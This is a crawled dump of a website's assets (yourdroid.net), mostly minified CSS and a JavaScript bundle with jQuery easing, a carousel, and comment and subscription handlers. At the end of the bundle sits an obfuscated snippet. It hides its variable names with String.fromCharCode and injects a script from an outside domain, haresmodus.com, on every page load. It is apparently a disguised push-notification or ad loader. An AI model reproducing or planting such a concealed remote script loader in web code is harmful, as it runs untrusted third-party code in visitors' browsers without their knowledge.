100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa200',endColorstr='#f54303',GradientType=0);background-color:#ffa200;color:#fff;cursor:pointer}.leftfix{display:block}.full-news-fav{display:none}.full-news-vk{display:none}.full-news-twitter{display:none}.banner-fullnews{display:none}.full-news-info-f{clear:none;float:left;padding-top:0}}@media (max-width: 505px){.full-news-info-f{clear:both;float:none;padding-top:20px;margin:0 0 0 20px}}@media (max-width: 480px){.head-block{height:180px}.head-soc{left:20px;top:100px}}@media (max-width: 380px){.main-news{width:100%}.comment-block{padding:0}.comment-block-left{display:none}}@media (max-width: 330px){.full-news-info-f i{display:none;width:auto;float:none}.full-news-info-f{width:auto;margin:0 20px}}.ratingtt{font-size:14px;color:#222;font-family:Arial;padding:10px 0;clear:both;position:absolute;right:10px;top:0}.ratingtt-title{font-size:11px;color:#ccc}.ratingtt-left,.ratingtt-center,.ratingtt-right{float:left;margin:0 2px 0 0;font-weight:700}.ratingtt a{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f6f6f6));background:-moz-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-webkit-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-o-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-ms-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:linear-gradient(to bottom,#fff 5%,#f6f6f6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f6f6f6',GradientType=0);background-color:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #e0e0e0;display:block;height:20px;line-height:20px;padding:0 8px}.ratingtt-left a{color:#f72c2c}.ratingtt-center{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f6f6f6));background:-moz-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-webkit-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-o-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-ms-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:linear-gradient(to bottom,#fff 5%,#f6f6f6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f6f6f6',GradientType=0);background-color:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #e0e0e0;display:block;height:20px;line-height:20px;padding:0 8px}.ratingtt-right a{color:#569a05}.comments-tree-list{display:block;margin:0;padding:0;list-style:none}.comments-tree-list .comments-tree-list{padding-left:30px}.comments-tree-item{display:block;margin:0;padding:0}#dlefastreplycomments{padding:5px;background:#e4ecf0;margin:5px 5px 5px 30px}.commentsreplyname{padding:2px;border:1px solid #bcc0c2;width:200px;background:#fff url(/templates/playday/images/fields.png) repeat-x}.pollallvotes{text-align:center;margin-top:10px}.ya-metrika{position:absolute;left:-9999px}.ulinks{cursor:pointer}.subscr{display:flex;justify-content:space-between;align-items:center;margin-bottom:15px}.subscr-title{font-size:18px;font-weight:700}.subscr-desc{opacity:.6;margin-top:15px}.subscr-left{flex-basis:0;flex-grow:1;max-width:100%;min-width:50px}.subscr-right{width:200px;margin-left:30px;text-align:center}.subscr-btn,.unsubscr-btn{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;display:inline-block;border:1px solid #c95d26;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fea74a),color-stop(1,#f54303));background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-moz-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-webkit-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-o-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-ms-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,linear-gradient(to bottom,#fea74a 5%,#f54303 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fea74a',endColorstr='#f54303',GradientType=0);background-color:#fea74a;padding:10px 20px 10px 50px;color:#600200;text-shadow:0 1px 1px rgba(255,255,255,.5);margin:0 10px 10px 0}.subscr-btn:hover,.unsubscr-btn:hover{border:1px solid #e53841;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75);color:#fff;cursor:pointer;background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fb5c64),color-stop(1,#d73840));background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-moz-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-webkit-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-o-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,-ms-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/subscr.png) 10px center no-repeat,linear-gradient(to bottom,#fb5c64 5%,#d73840 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fb5c64',endColorstr='#d73840',GradientType=0);background-color:#fb5c64;text-shadow:none}.subscr-info span{color:#e74c3c}@media screen and (max-width: 590px){.subscr{text-align:center;display:block}.subscr-right{width:100%;margin:15px 0 0}}.yartb{margin:10px}

--- FILE ---
content_type: text/css; charset=
request_url: https://yourdroid.net/engine/ajax/ajax.php?ids=%2Csite_header%2Csite_footer
body_size: -42
content:
{"site_header":"","site_footer":""}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://yourdroid.net/engine/classes/min/index.php?f=/templates/playday/js/jquery.easing.js,/templates/playday/js/jquery.tcarusel.js,/templates/playday/js/active.js,/templates/playday/js/screenhots.js,/templates/playday/js/ajax.js,/templates/playday/js/subscribe_news.js,/templates/playday/js/push.js
body_size: 2502
content:
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:(b/=e/2)<1?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return(b/=e/2)<1?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*(2*Math.PI)/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*(.3*1.5)),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return b<1?-.5*(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g))+c:h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g)*.5+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),(b/=e/2)<1?d/2*(b*b*(((f*=1.525)+1)*b-f))+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?d*(7.5625*b*b)+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return b<e/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});
;jQuery.fn.tcarusel=function(a){return this.each(function(){function f(){b.animate({left:-e},400,"easeOutQuint",function(){a.find(".tcarusel-item:first").appendTo(b),b.css({left:"0"})})}function g(){a.find(".tcarusel-item:last").prependTo(b),b.css({left:-e}),b.animate({left:0},400,"easeOutQuint")}var a=$(this),b=a.find(".tcarusel-scroll"),c=a.find(".tcarusel-item:first"),e=(a.find(".tcarusel-item:last"),a.find(c).outerWidth(!0));a.find(".tcarusel-next").click(f),a.find(".tcarusel-prev").click(g)})};
;$(document).ready(function(){$(".menu-links").hover(function(){$(this).prev(".menu-block-title").addClass("menu-block-active")},function(){$(this).prev(".menu-block-title").removeClass("menu-block-active")});var b=0;$(".main-news-hover").each(function(){var a=Math.floor(4*Math.random()+1);1==a&&$(this).css({left:"-194px",top:"0"}),2==a&&$(this).css({left:"0",top:"-194px"}),3==a&&$(this).css({left:"194px",top:"0"}),4==a&&$(this).css({left:"0",top:"194px"})}),$(".main-news").hover(function(){var a=$(this).find(".main-news-hover");b=a.attr("style"),$(this).find(".main-news-hover").animate({left:"",top:"0"},400,"easeOutQuint")},function(){$(this).find(".main-news-hover").stop().attr("style",b)}),$(".menu-block-title:last").css({"border-bottom":"1px #2f3447 solid"}),$(".menu-resp span").click(function(){$(".left-col").toggleClass("leftfix")}),$(".desc-resp span").click(function(){$(".hello-block").toggleClass("leftfix")})});
;$(function(){$(".addb-comment").click(function(){$(".hidden-comment-form").show()}),$(".info-f-line:odd").addClass("colorfix"),$(".comment-block:odd").addClass("commentfix");var a=$(".hidden-images").find("img");a.each(function(){var a=$(this).attr("data-src"),b=$(this).attr("alt"),c=$(this).parent("a").attr("href");void 0==c?$(".tcarusel-scroll").append('<li class="tcarusel-item"><a href="'+a+'" rel="highslide" class="highslide"><img class="lazy-loaded" data-src="'+a+'" alt="'+b+'" title="'+b+'" /></a></li>'):$(".tcarusel-scroll").append('<li class="tcarusel-item"><a href="'+c+'" rel="highslide" class="highslide"><img class="lazy-loaded" data-src="'+a+'" alt="'+b+'" title="'+b+'" /></a></li>')}),$(".tcarusel").tcarusel(),$(".hidden-images").remove()});
;$(document).ready(function(){var a="";$.each($("div.ajax"),function(){a+=","+$(this).attr("id")});$.getJSON("/engine/ajax/ajax.php",{ids:a},function(b){$.each(b,function(d,c){$("#"+d).html(c)})})});
;$(document).on("click","#subscribe",function(){if(5==dle_group){var $this=$(this);DLEprompt("На какой E-Mail Вам отправить письмо?","","Уведомление об изменениях в статье!",function(email){ShowLoading(),$.post(dle_root+"engine/ajax/controller.php?mod=subscribe_news",{news_id:$("#post_id").val(),user_hash:dle_login_hash,skin:dle_skin,email:email,action:"add"},function(d){if($("#subscribe").attr("disabled","disabled"),HideLoading(),d.error)DLEalert(d.error,dle_info);else{var val=$("#count").text();$("#count").text(eval(Number(val)+Number(1))),$this.html("Отписаться <i class='fa fa-hand-o-up'></i>"),$this.attr("id","unsubscribe"),DLEalert(d.ok,dle_info)}},"json")})}else{ShowLoading();var $this=$(this);$.post(dle_root+"engine/ajax/controller.php?mod=subscribe_news",{news_id:$("#post_id").val(),user_hash:dle_login_hash,skin:dle_skin,action:"add"},function(d){if(HideLoading(),d.error)DLEalert(d.error,dle_info);else{var val=$("#count").text();$("#count").text(eval(Number(val)+Number(1))),$this.html("Отписаться <i class='fa fa-hand-o-up'></i>"),$this.attr("id","unsubscribe"),DLEalert(d.ok,dle_info)}},"json")}}),$(document).on("click","#unsubscribe",function(){ShowLoading();var i=$(this);$.post(dle_root+"engine/ajax/controller.php?mod=subscribe_news",{news_id:$("#post_id").val(),user_hash:dle_login_hash,skin:dle_skin,action:"del"},function(e){if(HideLoading(),e.error)DLEalert(e.error,dle_info);else{var o=$("#count").text();$("#count").text(o-1),i.html("Подписаться <i class='fa fa-hand-o-up'></i>"),i.attr("id","subscribe"),DLEalert(e.ok,dle_info)}},"json")}),$(document).on("click","#count",function(){ShowLoading(""),$("#user_post").remove(),$.post(dle_root+"engine/ajax/controller.php?mod=subscribe_news_users",{news_id:$("#post_id").val(),user_hash:dle_login_hash,skin:dle_skin},function(e){HideLoading(""),$("body").append("<div id='user_post' title='Информация' style='display:none'>"+e+"</div>"),$("#user_post").dialog({dialogClass:"modalfixed",autoOpen:!0,show:"fade",hide:"fade",width:480,height:380,buttons:{"Закрыть":function(){$(this).dialog("close")}}}),$("#user_post").css("overflow","auto"),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#user_post").dialog("option","position",["0","0"])})});
;!function(){var t=String.fromCharCode(112,117,115,104,95,117,114,108),o=String.fromCharCode(119,112,110,67,111,110,102,105,103);window[o]={ical:0,utm_source:"ogd",utm_campaign:8243,utm_content:"______",domain:window.location.host,proto:window.location.protocol},window[o][t]="https://haresmodus.com/334554.js";var n=document.createElement("script");n.setAttribute("async",1),n.setAttribute("data-cfasync",!1),n.src=window[o][t],document.head&&document.head.appendChild(n)}();